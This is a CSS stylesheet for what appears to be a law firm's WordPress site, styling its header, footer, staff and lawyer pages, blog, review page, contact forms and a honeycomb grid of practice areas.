.gray-blue {color:#dfe9f2;}
.gray-blue-bg {background-color:#dfe9f2;}

.caps {text-transform: uppercase;}

.capitalize {text-transform: capitalize;}

.bold {font-weight: bold;}

.italic {font-style: italic;}

.standard {font-weight: normal;}

.underline {text-decoration: underline;}

.center {text-align: center;}

.justify {text-align: justify;}

.float-left {float: left;}

.float-right {float: right;}

.p-relative {position:relative;}

.z-index-100 {z-index: 100;}

.reset {padding: 0;	margin: 0;}

.img-fluid-full {width: 100%;height: auto;}

.nowrap {white-space: nowrap;}

.single-post img {max-width: 100%;height: auto;}

.main-content-area {padding: 50px 30px;}

.sidebar-area {padding: 30px;}

.g-recaptcha {display: inline-block;margin: auto;}

ul.li-bottom-margin>li {margin-bottom: 0.7rem;}


/*
/////////  Utility items styling  /////////
*/

/*//////////
/////  Button styling
//////////*/

a.box-btn-link:hover {
	text-decoration: none;
}
button.box-btn:focus {outline: none;}
button.box-btn:hover {cursor: pointer;}

.box-btn {
	width: auto;
	margin: 0 auto;
	border-radius: 0;
	font-size: 14px;
	background: transparent;
	padding: 10px 20px;
	border: 2px solid;
	text-decoration: none;
	text-transform: uppercase;
	font-weight: 400;
	position: relative;
	display: inline-block;
	color: #6d7175;
	margin-top: 15px;
	transition: all .3s ease-in-out;
}

.box-btn-mt {	margin-top: 1rem; }
.box-btn-mb {	margin-bottom: 1rem; }
.box-btn-mr { margin-right: 0.5rem; }
.box-btn-ml { margin-left: 0.5rem; }

.box-btn-full {
	display: block;
	text-align: center;
}

.box-btn-fixed {
	width: 300px;
}

.box-btn-clear {
	background-color: transparent;
	color: #fff;
}

.box-btn-blue {
	background-color: #263f79;
	border-color: #263f79;
	color: #fff;
}

.box-btn-yellow {
	background-color: #fcee5b;
	color: #263f79;
}

/* Schedule a consultation link styling */
.consult-btn-container {
	width: 250px;
}
.consult-btn {
  min-height: 50px;
  padding-top: .5rem;
}
a.consult-btn-link {
  text-decoration: none;
  color: #1c4b7a;
}
.btn-text {
  margin-bottom: 0;
}
.btn-flair {
  position: relative;
  height: 27px;
  margin-top: -2rem;
}
.dot {
  height: 35px;
  width: 35px;
  background-color: transparent;
  border-radius: 50%;
  display: inline-block;
  border: 1px solid #79b4d9;
  position: absolute;
  right: 0;
}
.line {
  width: calc( 100% - 17.5px );
  height: 1px;
  border-top:1px solid #79b4d9;
  position: absolute;
  left: 0;
  top: 17.5px;
}

.consult-btn.consult-btn-white-lt-blue .btn-text {
	color: #fff;
}
.consult-btn-container:hover .consult-btn.consult-btn-white-lt-blue .btn-text,
.consult-btn-container:hover a.consult-btn-link  {
	color: #79b4d9;
}


.div-section {
	padding-top:40px;
	padding-bottom: 40px;
}

.text-shadow {
	text-shadow: -1.5px 2.5px 3px #171717;
}

.full-bg-img {
	background-size: cover;
	background-repeat: no-repeat;
}

.bg-img-21x9 {
	height: 70vw;
}
@media screen and ( min-width: 768px ) {
	.bg-img-21x9 {
		height: 42.8vw;
	}
}

@media screen and ( max-width: 767px ) {
	.bg-img-4x3 {
		min-height: 70vw;
	}
}

@media screen and ( min-width: 768px ) {
	.bg-img-4x3.bg-img-half {
		height: calc( 75vw / 2 );
	}
}

.bg-img-container-content {
	display: flex;
	flex-direction: column;
	justify-content: center;
}

.template-start {
	padding: 0;
}

.callout-section-container {
  padding: 20px;
}
p.callout-section {
  font-size: 1.6rem;
}

.social-icon-cube {
	height: 2rem;
	width: 2rem;
	border-radius: .25rem;
	position: relative;
}
.social-icon-cube i {
	position: absolute;
	top: 50%;
	left: 50%;
	transform: translate(-50%, -50%);
}


/*
/////////  Header styling  /////////
*/

#headerMainContainer {
	padding: 30px 15px;
	margin: auto;
}

#headerMainContainer .row {
	margin: 0;
}

#headerMainDiv {
	justify-content: center;
}
@media screen and ( min-width: 768px ) { 
	#headerMainDiv {
		justify-content: space-between;
	}
}

#headerLogo img {
	max-height: 130px;
	width: auto;
	margin-bottom: 1.5rem;
}
@media screen and ( min-width: 768px ) {
	#headerLogo img {
		max-height: 150px;
		margin-bottom: 0;
	}
}
@media screen and ( min-width: 768px ) and ( max-width: 991.99px ) {
	#headerLogo img {
		max-height: 130px;
	}
}

@media screen and ( max-width: 1199px ) {
	#bootstrapNavHeader {
		width: 100%;
	}
	#headerMenuContainer {
		margin: auto;
	}
}

@media screen and ( min-width: 1200px ) {
	#bootstrapNavHeader {
		display: flex;
		align-items: center;
	}
}

#headerContactSection {
	display: flex;
	flex-direction: row;
	align-items: center;
}
.header-social-icons {
	display: flex;
	flex-direction: row;
}
@media screen and ( max-width: 767.99px ) {
	.social-icon-cube {
		margin: 0 .25rem;
	}
}
.social-icon-cube:hover {
	background-color: #1c4b7a;
}
.social-icon-cube:hover i {
	color: #dfe9f2;
}
.header-phone-container {
	margin-right: 1rem;
}
@media screen and ( min-width: 768px) {
	.header-phone-container {
		margin-right: 2rem;
	}
	.header-social-icons > a {
			margin-left: .25rem;
	}
}

.header-schedule-button {
	padding: .75rem 1.5rem;
	border-radius: .5rem;
	font-family: 'Libre Franklin', sans-serif;
}
.header-schedule-button:hover {
	background-color: #dfe9f2;
}
.header-schedule-button span {
	color: #fff;
}
#headerScheduleButton:hover span {
	color: #1c4b7a;
}
#headerScheduleButton:hover a {
	text-decoration: none;
}

@media screen and ( max-width: 1199.99px ) {
	#headerScheduleButton {
		display: block;
		text-align: right;
	}
	.header-schedule-button {
		display: inline-block;
	}
	#bootstrapNavHeader .navbar {
		padding-right: 0;
	}
}
@media screen and ( max-width: 767.99px ) {
	#headerScheduleButton {
		text-align: center;
		margin-top: 1rem;
	}
}



/*////////
/////  Navigation settings
////////*/

/*///   Header nav styling   ///*/
/* Standard styles */
#headerNavigation {
	display: flex;
	flex-direction: column;
	justify-content: center;
	align-items: flex-end;
}
#headerPrimaryMenu .menu-item a {
	font-family: 'Libre Franklin', sans-serif;
}
#headerPrimaryMenu .menu-item a:hover,
#headerPrimaryMenu .menu-item.current-menu-item a {
	color: #102d46;
}
#headerContactSection {
	margin-bottom: 1rem
}

/* Site-specific styles */


/*///   Footer main nav   //*/
#footerContactSection {
	display: flex;
	flex-direction: row;
	justify-content: space-between;
}
@media screen and ( max-width: 991.99px ) {
	#footerContactSection {
		flex-direction: column;
		align-items: center;
	}
	.footer-phone-container,
	.footer-address-container {
		margin-bottom: .5rem;
	}
}
.footer-phone-container, .footer-address-container, .footer-social-container {
	display: inline-block;
	font-size: .9rem;
}
.footer-social-icon {
	margin-left: 1rem;
	display: inline-block;
}
.footer-social-icon:hover i.lt-blue {
	color: #fff;
}



.footer-nav-menu-div {
    display: flex;
    flex-direction: column;
    justify-content: center;
}

#footerMenus ul {
	padding-left: 0;
	margin-bottom: 0;
	list-style: none;
	text-align: left;
}

#footerMenus li a {
	color: white;
}

/* Footer legal nav */
ul#footerSocialIcons {
	padding-left: 0;
	margin-left: 0;
}
#footerSocialIcons li {
	display: inline-block;
	list-style: none;
	padding: 0 3px;
}
#footerSocialIcons i {
	color: #263f79;
	background-color: #fff;
	border-radius: 50%;
	border: 2px solid;
	height: 3rem;
	width: 3rem;
	line-height: 3rem;
	font-size: 1.5rem;
}
#footerSocialIcons i:hover {
	color: #fcee5b;
	background-color: #263f79;
}


/*
/////////  Footer styling  /////////
*/
#footerLogo img {
	width: 200px;
	filter: brightness(0) invert(1);
}
@media screen and ( max-width: 991.99px ) {
	#footerLogo img {
		display: block;
		margin: auto;
		margin-bottom: 1.5rem;
	}
}
@media screen and ( min-width: 992px ) {
	#footerLogo img {
		width: 300px;
	}
}

.footer-menu-section {
	padding: 10px 10px;
}

ul.footer-primary-menu {
	text-align: left;
	margin: 0;
	padding-left: 0;
}
@media screen and ( max-width: 991.99px ) {
	ul.footer-primary-menu {
		text-align: center;
	}
}
ul.footer-primary-menu li {
	display: inline-block;
}
ul.footer-primary-menu li:before {
	margin: 0;
	padding: 0;
}
ul.footer-primary-menu li:after {
	content:'|';
	color: #fff;
	margin-left: 16px;
	margin-right: 12px;
}
ul.footer-primary-menu li:nth-last-child(1):after {
	content:'';
	margin:0;
}
ul.footer-primary-menu li a {
	color: #fff;
}

#footerContactSection, .footer-menu-container{
	margin-bottom: 1.2rem;
}

#footerContentSection {
	padding: 30px 20px;
}

@media screen and ( min-width: 768px ) {
	#footerContentSection {
		padding: 30px;
	}
}

/*//   Footer Legal Section styling   //*/
#footerLegalSection {
	padding-top: 7px;
	border-top: 2px solid #79b4d9;
	margin-top: 2rem;
}
ul#footerLegalLinks {
	margin-bottom: 0;
	text-align: center;
}
ul#footerLegalLinks {
	padding-left: 0;
}
ul#footerLegalLinks li {
	display: inline-block;
	color: #90bfdf;
	font-size: 0.85rem;
}
#footerLegalLinks a,#footerLegalLinks a:hover {
	color: #fff;
	text-decoration: underline;
}
#footerLegalLinks a.lt-blue {
	color: #90bfdf;
}
ul#footerLegalLinks li:after {
	content:'|';
	color: #6d7175;
	margin-left: 8px;
	margin-right: 4px;
}
ul#footerLegalLinks li:nth-last-child(1):after {
	content:'';
	margin:0;
}

/*
/////////  Image styling  /////////
*/

.hero-img {
	display: block;
	width: 100%;
	height: auto;
}


/*
/////////  Home Page styling  /////////
*/

#homeHeroBackgroundImage {
	position: absolute;
	height: 100%;
	width: 60vw;
	right: 0;
	top: 0;
	background-size: cover;
	background-position: center;
}

#homeHeroBackgroundImage h3.lg-h3 {
	margin-bottom: 1rem;
}

.home-hero-left-panel {
	display: flex;
	flex-direction: column;
	margin-left: 5rem;
	padding-top: 8rem;
	padding-bottom: 8rem;
	position: relative;
	z-index: 999;
}
@media screen and ( min-width: 1200px ) {
	.home-hero-left-panel {
		margin-left: 10rem;
		padding-top: 10rem;
		padding-bottom: 10rem;
	}
}

#contactButtonsFloat {
	position: absolute;
	right: 2rem;
	top: 50%;
	transform: translateY(-50%);
	z-index: 999;
}
.contact-button {
	height: 3rem;
	width: 3rem;
	border-radius: 50%;
	background-color: #79b4d9;
	position: relative;
	margin-top: .5rem;
	margin-bottom: .5rem;
	transition: .3s ease-in-out all;
}
.contact-button i {
	color: #102d46;
	font-size: 1.25rem;
	position: absolute;
	top: 50%;
	left: 50%;
	transform: translate(-50%,-50%);
}
.contact-button:hover {
	background-color: #102d46;
}
.contact-button:hover i {
	color: #76b4d9;
}

#practiceAreasSection {
	padding-top: 7rem;
	padding-bottom: 16.5rem;
}

@media screen and ( min-width: 1100px ) {
	#practiceAreasSection {
		padding-bottom: 11rem;
	}	
}

h2.small-h2 {
	font-size: 0.9rem;
	font-family: 'Libre Franklin', sans-serif;
}
h3.lg-h3 {
	font-size: 2.7rem;
	font-family: 'Cormorant Garamond', serif;
	margin-bottom: 2rem;
}
#practiceAreasContent {
	flex-direction: column;
	align-items: center;
	max-width: 800px;
	margin: auto;
	margin-bottom: 2rem;
}

#homeWhoWeAreSection {
	padding-top: 5rem;
	padding-bottom: 7rem;
}
@media screen and (min-width: 826px) {
	#homeWhoWeAreSection {
		padding-top: 9rem;
	}	
}
#homeWhoWeAreContent {

}
.home-video-spotlight {
	width: 350px;
	max-width: 90%;
	display: block;
	margin: auto;
	margin-bottom: 4rem;
	margin-top: 2rem;
}
.spotlight-box {
	background-position: center left;
	background-size: cover;
	padding: 2rem 3rem 2rem 3rem;
}

.stat-boxes {
	display: flex;
	flex-direction: row;
	justify-content: space-between;
}

.stat-box {
	background-color: #79b4d9;
	color: #fff;
	text-align: center;
	width: calc( 30% );
	display: flex;
	flex-direction: column;
	align-items: center;
	justify-content: center;
	height: 85px;
}
.stat-box-stat {
	font-weight: 700;
	font-size: 1.2em;
}
.stat-box-description {
	padding-bottom: .5rem;
}

#ourTeamSection {
	padding-top: 5rem;
	padding-bottom: 5rem;
}
#ourTeamContent {
	flex-direction: column;
	align-items: center;
}

#floatingCTASection {
	margin-top: -6rem;
}
.floating-cta-image {
	width: 90%;
	display: block;
	margin: auto;
	position: relative;
}
.floating-cta-image img {
	box-shadow: 0 0 20px 3px #171717;
	min-height: 150px;
	object-fit: cover;
}
.floating-cta-detail {
	width: 85%;
	position: absolute;
	top: 50%;
	left: 50%;
	transform: translate(-50%,-50%);
	z-index: 999;
}
.floating-cta-text {
	float: left;
}
.floating-cta-text p {
	font-size: 1.7rem;
}
.floating-cta-cta {
	float: right;
}

/*////  Staff Member Styling  ////*/
#homePracticeAreasContent h2 {
	margin: auto;
	margin-bottom: 1rem;
}
#homePracticeAreasContent p {
	line-height: 2em;
	width: 100%;
}
#homePracticeAreasContent p:nth-last-child(1) {
	margin-bottom: 1.5rem;
}

/*////  Staff Member Styling  ////*/
#homeStaffTextSection h2 {
	margin: auto;
	margin-bottom: 1rem;
}
#homeStaffTextSection a {
	color: #566b2e;
	text-decoration: underline;
}
#homeStaffTextSection p {
	margin-bottom: 1.5rem;
	line-height: 2em;
}
a.staff-member-link:hover {
	text-decoration: none;
}
.staff-member-item {
	position: relative;
	margin-bottom: 2rem;
}
.staff-member-image-block {
	padding-left: 3rem;
	position: relative;
	z-index: 100;
}
.staff-member-item:hover img {
	-webkit-filter: grayscale(100%); /* Safari 6.0 - 9.0 */
	filter: grayscale(100%);
}
.staff-member-image, .staff-member-image img {
	position: relative;
}
@media screen and ( max-width: 575.99px ) {
	.staff-member-image, .staff-member-image img {
		display: inline-block;
	}
}
.staff-member-hover {
	position: absolute;
	height: 100%;
	width: 100%;
	top: 0;
	left: 0;
}

.staff-member-hover-text {
	position: absolute;
	top: 50%;
	left: 50%;
	transform: translate(-50%, -50%);
	color: #fff;
	display: none;
}
.staff-member-hover-text .view-text {
	color: #fff;
	margin-top: 1rem;
}

.staff-member-item:hover .staff-member-hover-text {
	display: block;
}

.staff-member-name-block {
	width: calc(100% - 3rem );
	margin-top: -2rem;
	position: relative;
	z-index: 999;
	padding: 0.5rem 1rem;
}
@media screen and ( max-width: 575.99px ) {
	.staff-member-name-block {
		width: 80%;
	}
}

.staff-member-name-block h3, .staff-member-name-block h4 {
	color: #fff;
}

.staff-member-name {
	font-size: 1.4rem;
}
@media screen and ( min-width: 576px ) and ( max-width: 767.99px ) {
	.staff-member-name {
		font-size: 1.2rem;
	}	
	.view-text {
		text-align: center;
	}
}

.staff-member-title {
	font-size: 1.1rem;
}

#homeTestimonialsSection {
	padding-top: 5rem;
	padding-bottom: 5rem;
}
#homeTestimonialsContent {
	flex-direction: column;
	align-items: center;
	justify-content: center;
}


/*////  Staff Member Styling  ////*/
#homeTestimonialContent h2 {
	margin: auto;
	margin-bottom: 1rem;
}

.home #wprev-slider-1 .wprevpro_t2_DIV_1 div div {
	border-bottom: none;
}



/*
/////////  Inside Page styling  /////////
*/

.inside-hero-title {
	margin: 0;
	text-align: center;
}

/* Pages with hero image */
#insideHeroSection.inside-hero-section-img {
	height: 10rem;
	background-size: cover;
	background-position: center;
}

#insideHeroSection .inside-hero-section-img-overlay {
	width: 100%;
	height: 100%;
	background-color: rgba(1,44,99,.4);
	display: flex;
	flex-direction: column;
	justify-content: center;
	align-items: center;
}

.inside-hero-section-img-overlay .inside-hero-title {
	color: white;
}

/*@media screen and ( min-width: 992px ) {
	.inside-hero-section-img-overlay .inside-hero-title {
		font-size: 4rem;
	}
}*/

/* Pages without hero image */

.inside-hero-section-text-overlay {
	background-color: #11405c;
	display: flex;
	flex-direction: column;
	justify-content: center;
	align-items: center;
}

.inside-hero-section-text-overlay .inside-hero-title {
	color: white;
	text-transform: capitalize;
	padding: 30px;
}

@media screen and ( min-width: 992px ) {
	.inside-hero-section-text-overlay .inside-hero-title {
		font-size: 4rem;
	}
}

#insideHeroContainer, #insideHeroContent {
	height: 100%;
}
#insideHeroContainer {
	padding-left: 30px;
	padding-right: 30px;
}
#insideHeroContent {
	align-items: center;
}
#insideHeroContent {
	color: #fff;
}

#insideContentStart {
	padding-top: 2rem;
	padding-bottom: 5rem;
}

.main-content h2,
.main-content h3,
.main-content h4 {
	color: #11405c;
}
.main-content h2 {
	margin-bottom: 1.25rem;
}

/*
/////////  Template Secondary with sidebar styling  /////////
*/

@media screen and ( min-width: 768px ) {
	.main-content.has-sidebar {
			padding-right: 3rem;
	}
}

.is-sidebar {
	height: max-content;
	padding: 1.5rem 1.5rem 0 1.5rem;
}
.is-sidebar .fa-ul {
	margin-left: 1.5rem;
}

.sidebar-assistance-box {
	margin-left: -1.5rem;
  width: calc( 100% + 3rem );
	margin-top: 1rem;
}

.sidebar-assistance-content {
	height: 300px;
	display: flex;
	flex-direction: column;
	justify-content: center;
	align-items: flex-start;
	padding: 1.5rem;
}

.sidebar-assistance-box:hover a {
	text-decoration: none;
}
.sidebar-assistance-box:hover  {
	opacity: .7;
}


/*
/////////  Subpage sidebar container styling  /////////
*/

.subpage-container ul {
	padding-left: 25px;
}

.subpage-container ul li {

}

.subpage-container ul li a {

}


/*
/////////  Single lawyer page styling  /////////
*/
@media screen and ( min-width: 600px ) {
	.single-lawyer-headshot {
		float: left;
		margin-right: 1.5rem;
		margin-bottom: 1.5rem;
	}
}

.single-lawyer-extras {
	clear: both;
	padding-top: 2rem;
}


/*
/////////  Leave a Review page styling /////////
*/

#leaveAReviewContainer {
	min-height: 500px;
	text-align: center;
}

img.review-img {
	display: block;
	margin: auto;
	margin-top: 30px;
	width: 300px;
}

.review-sub-text {
	font-size: 1rem !important;
    color: #aeaeae;
    font-style: italic;
		padding-top: 10px;
}

.review-content-title {
	font-size: 1.2rem;
}

.review-instructions {
	max-width: 600px;
	display: block;
	margin: auto;
	margin-bottom: 20px;
	font-weight: bold;
	font-style: italic;
}

.leave-a-review-instructions {
	max-width: 600px;
	display: block;
	margin: auto;
	margin-bottom: 1em;
}

.leave-review-img img {
	border-radius: 50%;
}


/*
/////////  Blog Landing page styling /////////
*/

.main-blog-container {
	padding-top: 40px;
}

.blog-preview-header {
	padding-bottom: .5rem;
	font-size: 2rem;
}

.blog-landing-excerpt-container {
	margin-bottom: 50px;
}

.blog-landing-excerpt-container p {
	font-size: 1.3rem;
}

.entry {
	font-size: 1.2em;
	line-height: 1.7em;
}

.blog-preview-more {
	font-size: 1.05em;
}

.blog-preview-more:hover {
	text-decoration: none;
	color: #00aeef;
}

.blog-sidebar h2 {
	font-weight: 400;
	font-size: 2.3rem;
	text-transform: capitalize;
	text-align: left;
}

.blog-sidebar-container h2 {
	border-bottom: 1px solid #e6e6e6;
  padding-bottom: 5px;
  margin-bottom: 10px;
}

.blog-sidebar .sidebar-contact-header {
	padding-top: 40px;
}

@media only screen {
	.blog-sidebar-container label.screen-reader-text {
		display: none;
	}
}

.blog-sidebar-container select {
	background-color: rgb(248, 248, 248);
	border-width: 1px;
	border-style: solid;
	border-color: rgb(166, 166, 166);
	border-image: initial;
	font-size: 1.5rem;
}

.blog-sidebar-container select,
.blog-sidebar-container option {
	color: rgb(166, 166, 166) !important;
}

.blog-excerpt-row {
	margin-bottom: 30px;
}

.pagination-links {
	text-align: center;
}


/*
/////////  Blog Single page styling /////////
*/

.main-single-container {
	padding-top: 30px;
}

.single-title {
	padding-bottom: 15px;
	font-size: 2.8rem;
	font-weight: 600;
}


/*
/////////  Blog Category/Archive page styling /////////
*/

.archive-title {
	padding-bottom: 20px;
	font-size: 4rem;
}

.archive-item {
	padding-top: 30px;
}


/*
/////////  Contact form styling /////////
*/

/*///  Reset Gravity Forms styling   ///*/

.ginput_container input {
    margin-top: 0 !important;
}

.gform_wrapper ul.gform_fields li.gfield {
    padding-right: 0px !important;
    margin-top: 0px !important;
}

.gform_wrapper input[type=submit] {
    display: block !important;
    margin-right: auto !important;
}

.gform_footer.top_label {
    margin: 0 !important;
}


/*///  Custom Gravity Forms styling   ///*/

input, textarea {
	background-color: rgb(255, 255, 255);
	border-width: 1px;
	border-style: solid;
	border-color: rgb(239, 239, 239);
	border-width: 2px;
	border-style: solid;
  margin-bottom: 10px;
  border-radius: 3px;
}

.contact-form-container {
    margin-top: 30px;
    padding: 10px 20px 0;
    background-color: #f7e34a;
    border-radius: 20px;
    margin: 0;
}

.contact-form-container h3 {
    text-align: center;
    padding-bottom: 2px;
}

.ginput_container {
    margin-top: 10px !important;
}

.gform_wrapper ul.gform_fields li.gfield {
    padding-left: 6px !important;
    padding-right: 6px !important;
}

.gform_wrapper.gravity-theme .gfield_label {
	color: #102d46;
}

.gform_wrapper input[type=submit] {
    padding: 10px 20px !important;
    margin-bottom: 20px !important;
    border: none !important;
		background-color: #102d4b !important;
		color: white !important;
		font-size: 1rem !important;
		margin-right: auto !important;
}
.gform_wrapper input[type=submit]:hover {
	background-color: #79b4d9 !important;
	cursor: pointer;
}


/*
/////////  404 page styling /////////
*/

.page-404-content-div {
    margin-top: 3rem;
    margin-bottom: 3rem;
}

.content-404 p {
	font-size: 1.4em;
}
img.page-404-image {
    margin-bottom: 1rem;
}

/*///////
 Honeycomb styling
 ////////*/

 .honeycomb {
  display: flex;
  flex-wrap: wrap;
  list-style: none;
  justify-content: center;
  align-items: center;
  max-width: 1200px;
  margin: 0 auto;
  padding: 0;
  transform: translateY(34.375px);
}
.honeycomb-cell {
  flex: 0 1 250px;
  max-width: 250px;
  height: 137.5px;
  margin: 65.4761904762px 12.5px 25px;
  position: relative;
  padding: 0.5em;
  text-align: center;
  z-index: 1;
}
.honeycomb-cell__title {
  height: 100%;
  display: flex;
  flex-direction: column;
  justify-content: center;
  -webkit-hyphens: auto;
      -ms-hyphens: auto;
          hyphens: auto;
  word-break: break-word;
  text-transform: uppercase;
  color: #fff;
  font-weight: 400;
  font-size: 1.2rem;
  transition: opacity 350ms;
	font-family: 'Libre Franklin', sans-serif;
}
.honeycomb-cell__title > small {
  font-weight: 300;
  margin-top: 0.25em;
}
.honeycomb-cell__image {
  -o-object-fit: cover;
     object-fit: cover;
  -o-object-position: center;
     object-position: center;
}
.honeycomb-cell::before, .honeycomb-cell::after {
  content: "";
}
.honeycomb-cell::before, .honeycomb-cell::after, .honeycomb-cell__image {
  top: -50%;
  left: 0;
  width: 100%;
  height: 200%;
  display: block;
  position: absolute;
  -webkit-clip-path: polygon(50% 0%, 100% 25%, 100% 75%, 50% 100%, 0% 75%, 0% 25%);
          clip-path: polygon(50% 0%, 100% 25%, 100% 75%, 50% 100%, 0% 75%, 0% 25%);
  z-index: -1;
}
.honeycomb-cell::before {
  background: #79b4d9;
  transform: scale(1.015);
}
.honeycomb-cell::after {
  background: #102d4b;
  opacity: 1;
  transition: opacity 350ms;
}
.honeycomb-cell:hover .honeycomb-cell__title {
  font-weight: 700;
}
.honeycomb-cell:hover::before {
	background: #0c2137;
}
.honeycomb-cell:hover::after {
  background: #79b4d9;
}
.honeycomb__placeholder {
  display: none;
  opacity: 0;
  width: 250px;
  margin: 0 12.5px;
}

@media (max-width: 550px) {
  .honeycomb-cell {
    margin: 81.25px 25px;
  }
}
@media (min-width: 550px) and (max-width: 825px) {
  .honeycomb-cell:nth-child(3n) {
    margin-right: calc(50% - 125px);
    margin-left: calc(50% - 125px);
  }

  .honeycomb__placeholder:nth-child(3n+5) {
    display: block;
  }
}
@media (min-width: 825px) and (max-width: 1100px) {
  .honeycomb-cell:nth-child(5n+4) {
    margin-left: calc(50% - 275px);
  }

  .honeycomb-cell:nth-child(5n+5) {
    margin-right: calc(50% - 275px);
  }

  .honeycomb__placeholder:nth-child(5n), .honeycomb__placeholder:nth-child(5n+3) {
    display: block;
  }
}
@media (min-width: 1100px) {
  .honeycomb-cell:nth-child(7n-6) {
    margin-left: calc(50% - 400px);
  }

  .honeycomb-cell:nth-child(7n-4), .honeycomb-cell:nth-child(7n+5):nth-last-child(2) {
    margin-right: calc(50% - 400px);
  }

  .honeycomb__placeholder:nth-child(7n+7), .honeycomb__placeholder:nth-child(7n+9), .honeycomb__placeholder:nth-child(7n+11) {
    display: block;
  }
}
.honeycomb-cell__title, .honeycomb-cell i {
	color: #79b4d9;
}
.honeycomb-cell:hover .honeycomb-cell__title, .honeycomb-cell:hover i {
	color: #102d46;
}
.honeycomb-cell i {
	margin-bottom: 2rem;
	font-size: 2rem;
}
.honeycomb-cell:hover i {
	font-size: 3rem;
}
.honeycomb-cell {
	transition-duration: .3s;
}
.honeycomb-cell a:hover {
	text-decoration: none;
}
